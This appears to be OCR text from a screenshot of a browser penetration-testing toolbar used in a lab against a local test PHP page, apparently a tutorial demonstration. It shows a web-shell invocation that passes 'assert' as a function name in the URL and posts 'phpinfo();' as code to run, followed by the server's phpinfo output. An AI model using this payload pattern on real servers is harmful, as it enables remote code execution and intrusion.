 127.0.0.1:8081/x/1.php?x=b&y=assert
搜索
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://test.xiaodi8.com/1.php?x=b&y=assert
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
z=phpinfo();
PHP Version 5.4.45
php
System Windows NT XIAODI-PC 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"